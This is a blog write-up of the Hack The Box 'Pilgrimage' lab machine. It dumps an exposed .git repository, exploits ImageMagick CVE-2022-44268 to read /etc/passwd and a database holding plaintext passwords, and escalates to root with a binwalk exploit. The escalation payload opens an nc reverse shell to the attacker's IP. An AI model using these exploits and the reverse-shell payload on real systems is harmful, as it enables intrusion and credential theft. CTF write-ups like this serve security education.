We’re back again with another Hack The Box machine. This time, I hacked Pilgrimage. Although it was listed as an “easy” box, I thought it was a bit more involved than other easy boxes I’ve done in the past. So, let’s get into it!
Recon
Scanning
I started off with a quick TCP scan of every port to see what was open. Instead of using nmap, I decided to give rustscan a try:
┌──(walter㉿kali)-[~]
└─$ rustscan -a 10.10.11.219 --range 1-65535 -t 1500 -b 100 -g | tee tcp_all.txt

10.10.11.219 -> [22,80]
Rustscan is advertised as a much faster portscanner than nmap. It works as a wrapper around nmap, performing a barebones scan on a range of ports to see if they’re open, then jumping to nmap for a more in-depth scan of only the ports that are open.
It’s similar to what I usually do with just nmap, only it’s faster and more conveniently bundled in one line versus me having to do two scans.
I liked the speed but it’s definitely a bit overkill for HTB (it did crash my underpowered VM a couple of times). I could see it being useful for a Bug Bounty program with a large scope (and maybe running on a VPS).
I ended up having to run another nmap scan anyway on the two ports I found open because rustscan couldn’t redirect the output without throwing a permissions error:
┌──(walter㉿kali)-[~]
└─$ sudo nmap pilg -p 22,80 -A -sC -oA tcp_agressive

...

80/tcp open  http    nginx 1.18.0
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: nginx/1.18.0
| http-git:
|   10.10.11.219:80/.git/
|     Git repository found!
|     Repository description: Unnamed repository; edit this file 'description' to name the...
|_    Last commit message: Pilgrimage image shrinking service initial commit. # Please ...
|_http-title: Pilgrimage - Shrink Your Images

...
I’ll probably stick with nmap in the future, but it’s always good to try new tools! I also updated my /etc/hosts file to map pilg and pilgrimage.htb to the box’s IP so I wouldn’t have to memorize or type out the IP a hundred times. Just an FYI.
Anyways, after scanning again with nmap, one of the script scans detected an exposed .git folder hosted directly on the webserver. This is a big no-no in the real world, as it could leak source code but a win for us!
Accessing the exposed .git
I tried using wget to pull the entire folder for inspecting on my local machine, but was met with a 403:
┌──(walter㉿kali)-[~]
└─$ wget http://pilgrimage.htb/.git

--2023-08-10 21:09:46--  http://pilgrimage.htb/.git
Resolving pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
Connecting to pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://pilgrimage.htb/.git/ [following]
--2023-08-10 21:09:47--  http://pilgrimage.htb/.git/
Reusing existing connection to pilgrimage.htb:80.
HTTP request sent, awaiting response... 403 Forbidden
2023-08-10 21:09:47 ERROR 403: Forbidden.
Just because we get a 403 error on the .git directory doesn’t mean we don’t have access to the individual files.
This blog post lays out exactly what we should do in this situation. First, let’s try to grab some files we would expect to see in a .git folder to verify we have access. I used curl to try and grab the config file first:
┌──(walter㉿kali)-[~]
└─$ curl 'http://pilgrimage.htb/.git/config'

[core]
	repositoryformatversion = 0
	filemode = true
	bare = false
	logallrefupdates = true
And that pretty much confirms that we have access to at least some of the files (most likely all of them).
We could continue like this: manually extracting every file we can until we get all of the source code, but that’s boring and hard (especially with those pesky object files).
Luckily, there’s an entire suite of tools called GitTools that is specially designed to find and dump the contents of exposed .git directories. I used gitdumper.sh to get access to the .git directory:
┌──(walter㉿kali)-[~/htb/pilgrimage/loot]
└─$ gitdumper 'http://pilgrimage.htb/.git/' ./source/.git/

###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########


[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/e1/a40beebc7035212efdcb15476f9c994e3634a7
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/f3/e708fd3c3689d0f437b2140e08997dbaff6212
...
Pretty cool! From the output it looks like it tries to grab files from a wordlist, then brute-forces the object files. Such a pain to do on our own!
Exploring the source code
Now that we have the .git file, in our new working directory (../.git), we can see what files are included in the repo:
┌──(walter㉿kali)-[~/htb/pilgrimage/loot/source]
└─$ git status

On branch master
Changes not staged for commit:
  (use "git add/rm <file>..." to update what will be committed)
  (use "git restore <file>..." to discard changes in working directory)

	...

	deleted:    dashboard.php
	deleted:    index.php
	deleted:    login.php
	deleted:    logout.php
	deleted:    magick
	deleted:    register.php

	...


no changes added to commit (use "git add" and/or "git commit -a")
Definitely looks like the files of a web app to me! Let’s restore all of these files so that we can take a look at them later:
┌──(walter㉿kali)-[~/htb/pilgrimage/loot/source]
└─$ git restore ./
Now we list the files in our working directory:
┌──(walter㉿kali)-[~/htb/pilgrimage/loot/source]
└─$ ls
assets         index.php  logout.php  register.php
dashboard.php  login.php  magick      vendor
The file that immediately got my attention was the magick file. It had executable permissions so I’m guessing it’s an executable. We can tell for sure with the file command:
┌──(walter㉿kali)-[~/htb/pilgrimage/loot/source]
└─$ file magick

magick: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=9fdbc145689e0fb79cb7291203431012ae8e1911, stripped
Ok! The next obvious thing to do is to run it for more information. Running it without options, we get an error and a help menu. The -version option gives us the information we need:
┌──(walter㉿kali)-[~/htb/pilgrimage/loot/source]
└─$ ./magick -version

Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (7.5)
A quick Google, leads me to this GitHub page detailing a CVE related to version 7.1.0-49 and even giving us a proof of concept for how to exploit it.
Exploring the web app
While this is all great stuff, we still don’t know how this information fits into the context of the application. So, we’re going to need to explore it a little to get more of a high-level overview of the app.
To do this, I just popped open Pilgrimage’s website in a browser:

At first glance, it looks like we’re expected to upload an image so that Pilgrimage can shrink it for us. The image is probably processed by the magick binary behind the scenes.
With Burp running in the background, I go ahead and upload an image, then review the traffic afterward. This post request handled the uploading of the image:
POST / HTTP/1.1
Host: pilgrimage.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------161488638140152221861739787507
Content-Length: 35668
Origin: http://pilgrimage.htb
Connection: close
Referer: http://pilgrimage.htb/
Cookie: PHPSESSID=i0vs2l7d9nb0e4c90raoragds4
Upgrade-Insecure-Requests: 1

-----------------------------161488638140152221861739787507
Content-Disposition: form-data; name=toConvert; filename=bob-minion.png
Content-Type: image/png

...
image data
...

-----------------------------161488638140152221861739787507--
While this doesn’t look like much, we now know that the code handling the image upload is likely to be found in index.php because we’re posting to /. It’s common to name web files index if they are associated with the root (/).
Going back to the source code and opening index.php, these lines are responsible for handling the image upload:
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
  $image = new Bulletproof\Image($_FILES);
  if($image["toConvert"]) {
    $image->setLocation("/var/www/pilgrimage.htb/tmp");
    $image->setSize(100, 4000000);
    $image->setMime(array('png','jpeg'));
    $upload = $image->upload();
    if($upload) {
      $mime = ".png";
      $imagePath = $upload->getFullPath();
      if(mime_content_type($imagePath) === "image/jpeg") {
        $mime = ".jpeg";
      }
      $newname = uniqid();
      exec("/var/www/pilgrimage.htb/magick convert /var/www/pilgrimage.htb/tmp/" . $upload->getName() . $mime . " -resize 50% /var/www/pilgrimage.htb/shrunk/" . $newname . $mime);
      unlink($upload->getFullPath());
      $upload_path = "http://pilgrimage.htb/shrunk/" . $newname . $mime;
      if(isset($_SESSION['user'])) {
        $db = new PDO('sqlite:/var/db/pilgrimage');
        $stmt = $db->prepare("INSERT INTO `images` (url,original,username) VALUES (?,?,?)");
        $stmt->execute(array($upload_path,$_FILES["toConvert"]["name"],$_SESSION['user']));
      }
      header("Location: /?message=" . $upload_path . "&status=success");
    }
    else {
      header("Location: /?message=Image shrink failed&status=fail");
    }
  }
  else {
    header("Location: /?message=Image shrink failed&status=fail");
  }
}
We have narrowed down what to examine in the source code to try formulating an exploit. So, let’s get to work on that!
Initial Access
Reading through the code, two lines stood out to me:
exec("/var/www/pilgrimage.htb/magick convert /var/www/pilgrimage.htb/tmp/" . $upload->getName() . $mime . " -resize 50% /var/www/pilgrimage.htb/shrunk/" . $newname . $mime);and
$db = new PDO('sqlite:/var/db/pilgrimage');Trying Command Injection
The exec function is infamous for allowing OS command execution vulnerabilities. Since we control input into exec ($upload->getName() which is the filename uploaded), I thought I would try injecting a command to get a reverse shell.
I used Burp’s proxy interceptor to modify the filename before the POST request was sent. Using novel methods such as ; <code> ; or & <code>; didn’t work out. I tried blind methods using nc and sleep (to cause a delay between requests). Putting in random commands didn’t interrupt the web app by causing an error either.
After a while, I decided to take a different approach. The exec() function calls the ImageMagick binary which has a known vulnerability (Coincidence? I think not!). Maybe I can use the vulnerability in some way?
Exploiting ImageMagick
The ImageMagick vulnerability allows for arbitrary file reads. We are given the location of a sqlite database at /var/db/pilgrimage, so maybe we can read that and see if it contains any juicy information.
But first, we need to see if the exploit even works. Luckily, the github repo detailing the exploit gives us a script we can use to generate a payload. I decided to follow the example of the repo and extract the contents of /etc/passwd:
┌──(walter㉿kali)-[~/htb/pilgrimage/scripts/CVE-2022-44268]
└─$ cargo run "/etc/passwd"
Finished dev [unoptimized + debuginfo] target(s) in 0.01s

Running `target/debug/cve-2022-44268 /etc/passwd`Then, I uploaded it to the website just as any normal user is expected to do. After I shrunk the image, I downloaded it by clicking on the link:
The next step is to get the extracted contents of /etc/passwd by examining the metadata of the image (I renamed it etcpasswd.png):
┌──(walter㉿kali)-[~/htb/pilgrimage/loot]
└─$ identify -verbose etcpasswd.png

Image:
  Filename: etcpasswd.png
  Format: PNG (Portable Network Graphics)
  Mime type: image/png

  ...

    Raw profile type:

    1437
726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a6461656d
6f6e3a783a313a313a6461656d6f6e3a2f7573722f7362696e3a2f7573722f7362696e2f
6e6f6c6f67696e0a62696e3a783a323a323a62696e3a2f62696e3a2f7573722f7362696e
2f6e6f6c6f67696e0a7379733a783a333a333a7379733a2f6465763a2f7573722f736269
6e2f6e6f6c6f67696e0a73796e633a783a343a36353533343a73796e633a2f62696e3a2f
62696e2f73796e630a67616d65733a783a353a36303a67616d65733a2f7573722f67616d
65733a2f7573722f7362696e2f6e6f6c6f67696e0a6d616e3a783a363a31323a6d616e3a
2f7661722f63616368652f6d616e3a2f7573722f7362696e2f6e6f6c6f67696e0a6c703a
783a373a373a6c703a2f7661722f73706f6f6c2f6c70643a2f7573722f7362696e2f6e6f
6c6f67696e0a6d61696c3a783a383a383a6d61696c3a2f7661722f6d61696c3a2f757372
2f7362696e2f6e6f6c6f67696e0a6e6577733a783a393a393a6e6577733a2f7661722f73
706f6f6c2f6e6577733a2f7573722f7362696e2f6e6f6c6f67696e0a757563703a783a31
303a31303a757563703a2f7661722f73706f6f6c2f757563703a2f7573722f7362696e2f
6e6f6c6f67696e0a70726f78793a783a31333a31333a70726f78793a2f62696e3a2f7573
722f7362696e2f6e6f6c6f67696e0a7777772d646174613a783a33333a33333a7777772d
646174613a2f7661722f7777773a2f7573722f7362696e2f6e6f6c6f67696e0a6261636b
75703a783a33343a33343a6261636b75703a2f7661722f6261636b7570733a2f7573722f
7362696e2f6e6f6c6f67696e0a6c6973743a783a33383a33383a4d61696c696e67204c69
7374204d616e616765723a2f7661722f6c6973743a2f7573722f7362696e2f6e6f6c6f67
696e0a6972633a783a33393a33393a697263643a2f72756e2f697263643a2f7573722f73
62696e2f6e6f6c6f67696e0a676e6174733a783a34313a34313a476e617473204275672d
5265706f7274696e672053797374656d202861646d696e293a2f7661722f6c69622f676e
6174733a2f7573722f7362696e2f6e6f6c6f67696e0a6e6f626f64793a783a3635353334
3a36353533343a6e6f626f64793a2f6e6f6e6578697374656e743a2f7573722f7362696e
2f6e6f6c6f67696e0a5f6170743a783a3130303a36353533343a3a2f6e6f6e6578697374
656e743a2f7573722f7362696e2f6e6f6c6f67696e0a73797374656d642d6e6574776f72
6b3a783a3130313a3130323a73797374656d64204e6574776f726b204d616e6167656d65
6e742c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f6c6f67696e
0a73797374656d642d7265736f6c76653a783a3130323a3130333a73797374656d642052
65736f6c7665722c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f
6c6f67696e0a6d6573736167656275733a783a3130333a3130393a3a2f6e6f6e65786973
74656e743a2f7573722f7362696e2f6e6f6c6f67696e0a73797374656d642d74696d6573
796e633a783a3130343a3131303a73797374656d642054696d652053796e6368726f6e69
7a6174696f6e2c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f6c
6f67696e0a656d696c793a783a313030303a313030303a656d696c792c2c2c3a2f686f6d
652f656d696c793a2f62696e2f626173680a73797374656d642d636f726564756d703a78
3a3939393a3939393a73797374656d6420436f72652044756d7065723a2f3a2f7573722f
7362696e2f6e6f6c6f67696e0a737368643a783a3130353a36353533343a3a2f72756e2f
737368643a2f7573722f7362696e2f6e6f6c6f67696e0a5f6c617572656c3a783a393938
3a3939383a3a2f7661722f6c6f672f6c617572656c3a2f62696e2f66616c73650a

    signature: d02a8da86fec6ef80c209c8437c76cf8fbecb6528cd7ba95ef93eecc52a171c7
  Artifacts:
    filename: etcpasswd.png
    verbose: true
  Tainted: False
  Filesize: 1080B
  Number pixels: 10000
  Pixels per second: 32.4256MB
  User time: 0.000u
  Elapsed time: 0:01.000
  Version: ImageMagick 6.9.11-60 Q16 x86_64 2021-01-25 https://imagemagick.org
That big chunk of hex under Raw profile type should be the plaintext contents of /etc/passwd. Luckily, the proof of concept handily tells us how to decode this.
Before decoding, I copied the hex string to hex.txt and stripped it of any new lines:
┌──(walter㉿kali)-[~/htb/pilgrimage/loot]
└─$ tr -d '\n' < hex.txt
Then, decoded it as per the instructions:

And voila! We get the contents! Our exploit passed the test run. Now it’s time to see if we can grab the sqlite database.
I followed the same steps for /etc/passwd but generated the payload using cargo run "/var/db/pilgrimage" instead.
This time, when I try to decode the hex output, a bunch of computer-readable garbage is spit out. This is expected as the sqlite database file isn’t going to be a plaintext file.
This handy StackOverflow article showed me how to convert the ASCII hex into its original binary form:
┌──(walter㉿kali)-[~/htb/pilgrimage/loot]
└─$ xxd -r -p sqlitehex.txt pilgrim.sqlite
A quick check to make sure that the conversion worked:
┌──(walter㉿kali)-[~/htb/pilgrimage/loot]
└─$ file pilgrim.sqlite

pilgrim.sqlite: SQLite 3.x database, last written using SQLite version 3034001, file counter 80, database pages 5, cookie 0x4, schema 4, UTF-8, version-valid-for 80
Looks good to me! Let’s get an interactive sqlite session going so we can examine the contents of the database:
┌──(walter㉿kali)-[~/htb/pilgrimage/loot]
└─$ sqlite3 pilgrim.sqlite

SQLite version 3.42.0 2023-05-16 12:36:15
Enter ".help" for usage hints.
sqlite> .databases
main: /home/walter/htb/pilgrimage/loot/pilgrim.sqlite r/w
sqlite> .tables
images  users
We have two tables: images and users. The users table is definitely of interest. Let’s get all of the contents using SQL:
sqlite> SELECT * FROM users
   ...> ;
emily|abigchonkyboi123
zika|zika
Seems like it contains a couple of user accounts with a plaintext password associated with each. From our recon, we know that the ssh port is open. I tried ssh-ing into both and got a connection with the emily user:

Whoop whoop! We’re in! The users.txt file is ours for the taking! But, we’re not done yet. Time to own the system!
Escalating Privileges
Ok, now we have to get root.txt. To do that, we need to have root-level privileges.
Before I do any manual testing, I like to run LinPeas.sh in the background and save it to a file to go over later. Since we can access the machine over ssh, it’s as easy as copying the script from my local machine to Pilgrimage using scp, then running it:
emily@pilgrimage:~$ ./linpeas.sh > ./linpeas.out &Manual Checks
While that’s running, let’s do some manual testing. When I do manual checks, I usually don’t follow any specific format. If you’re familiar with Linux Privilege escalation and need a good checklist, then this article covers a lot of what you should do. And if you’re completely new, reading these articles is a great way to get started.
First, I check to see if emily can run anything with sudo:
emily@pilgrimage:~$ sudo -l

[sudo] password for emily:
Sorry, user emily may not run sudo on pilgrimage.
No sudo rights…Anything interesting in our path?
emily@pilgrimage:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
Nope…Let’s check to see if there are any cronjobs running in the background:
emily@pilgrimage:/$ crontab -l

no crontab for emily
No dice on that one either…
What about binaries with SUID bits enabled?
emily@pilgrimage:/$ find / -perm /4000 2> /dev/null

/run/log/journal
/usr/local/lib/python2.7
/usr/local/lib/python2.7/site-packages
/usr/local/lib/python2.7/dist-packages
/usr/local/share/fonts
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/ssh-agent
/usr/bin/dotlockfile
/usr/bin/expiry
/usr/bin/su
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/write.ul
/usr/bin/fusermount
/usr/bin/mount
/usr/bin/crontab
/usr/bin/wall
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/chage
/usr/bin/umount
/usr/sbin/unix_chkpwd
/var/log/journal
/var/log/journal/fd4d635fbce94451b4c8e8b4ce6ace20
/var/mail
/var/local
Nothing I could use to escalate my privileges here. I cross-reference what I find with GTFO Bins to see what I can potentially use to escalate my privileges.
Then, I move on to see if there are any ports listening that are only accessible locally:
emily@pilgrimage:~$ netstat -an | grep LISTEN

tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
tcp6       0      0 :::80                   :::*                    LISTEN
tcp6       0      0 :::22                   :::*                    LISTEN
Nothing we haven’t already seen with our port scans.
malwarescan.sh?
By this time, linpeas.sh has finished running. Sometimes, I’m successful with my manual testing, and other times linpeas.sh shows me what I’ve missed.
This time, linpeas.sh found a suspicious .sh file called malwarescan.sh in /usr/sbin/. The filename alone drew my attention and is definitely not something you would expect to see on the average system.
Let’s take a look at its contents:
#!/bin/bash

blacklist=("Executable script" "Microsoft executable")

/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
	filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
	binout="$(/usr/local/bin/binwalk -e "$filename")"
        for banned in "${blacklist[@]}"; do
		if [[ "$binout" == *"$banned"* ]]; then
			/usr/bin/rm "$filename"
			break
		fi
	done
done
It looks like this script is using binwalk to compare every file in the directory /var/www/pilgrimage.htb/shrunk/ to the blacklist array. If the file’s type is an executable, it will be removed.
Fairly simple. This script wouldn’t be of any use to us unless it was running as root. We already checked the cronjobs, so if it is useful it should already be running. Let’s see what processes are already running as root:
emily@pilgrimage:~$ ps aux | grep root

...

root         783  0.0  0.0   6816  2364 ?        S    Aug25   0:00 /bin/bash /usr/sbin/malwarescan.sh
And sure enough, it’s running as root.
But, how can we use this to escalate our privileges? We know that the script is running binwalk from /usr/local/bin/binwalk.
So, let’s dig into binwalk. Luckily it’s in emily‘s path so we can pull up the help information quickly:
emily@pilgrimage:~$ binwalk -h

Binwalk v2.3.2
Craig Heffner, ReFirmLabs
https://github.com/ReFirmLabs/binwalk
Looking up this particular version of binwalk, it seems to have a path traversal vulnerability when using the -e option. Additionally, there is exploit code that upgrades this vulnerability into a remote code execution vulnerability. Perfect!
Crafting a PrivEsc Payload
Reading over the exploit code, it looks like it injects Python code into an image’s metadata. When that image is processed by binwalk, it uses the path-traversal vulnerability to write a malicious binwalk module that uses nc to connect to a reverse shell.
Ok, let’s copy the script and let it magically craft us a payload:
┌──(walter㉿kali)-[~/htb/pilgrimage/scripts]
└─$ python3 binwalk_exploit.py bob-minion.png 10.10.14.26 4444
Easy enough! We now have a malicious image (disguised as King Bob) named binwalk_exploit.png. We can use strings to see what code was added to the image:
┌──(walter㉿kali)-[~/htb/pilgrimage/scripts]
└─$ strings binwalk_exploit.png

../../../.config/binwalk/plugins/binwalk.py
.import binwalk.core.plugin
import os
import shutil
class MaliciousExtractor(binwalk.core.plugin.Plugin):
    def init(self):
        if not os.path.exists("/tmp/.binwalk"):
            os.system("nc 10.10.14.26 4444 -e /bin/bash 2>/dev/null &")
            with open("/tmp/.binwalk", "w") as f:
                f.write("1")
        else:
            os.remove("/tmp/.binwalk")
            os.remove(os.path.abspath(__file__))
            shutil.rmtree(os.path.join(os.path.dirname(os.path.abspath(__file__)), "__pycache__"))
So cool!
From reading malwarescan.sh, we know that it scans the /var/www/pilgrimage.htb/shrunk/. We also know from reading index.php, we know that images are shrunk by ImageMagick, and then stored there. In theory, we can just upload this image from the website to get a reverse shell!
With nc listening for connections through port 4444, I try uploading the payload through the website.
No connection…Checking the uploaded file, it looks like ImageMagick stripped the code when it shrunk it:
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ strings 64ead72e9411d.png

IHDR
gAMA
 cHRM
PLTE
bKGD
tIME
IDAT
%tEXtdate:create
2023-08-27T04:55:10+00:00
%tEXtdate:modify
2023-08-27T04:55:10+00:00
(tEXtdate:timestamp
2023-08-27T04:55:10+00:00
IEND
That’s ok! I can try copying the file over with scp directly to /var/www/pilgrimage.htb/shrunk/. And we get a connection almost immediately:

Just like that, we’ve rooted the box! Now, we can safely grab root.txt and get out!
But, if you’re staying for a bit longer, it’s a good idea to stabilize the shell:
python -c 'import pty; pty.spawn("/bin/bash")'If you don’t know what this is or why anyone would do this, this blog article does an excellent job of explaining and providing some methods.
Conclusion
Another HTB machine is down! Pat yourself on the back for sticking with me and hopefully learning something new!
I hope you challenge yourself by taking on PIlgrimage if you haven’t already.
Reading other writeups for Pilgrimage, I noticed that a lot of people used pspy to find malwarescan.sh. While this is a bit overkill because we could see what was running with ps at emily‘s privilege levels, I’ve never heard of this tool before.
I’ll be sure to add it to my belt in future pentests! It’s always good to learn from other hackers (so make sure to read other writeups too)!
Ok, that’s all I have for now. More HTB content is on the way!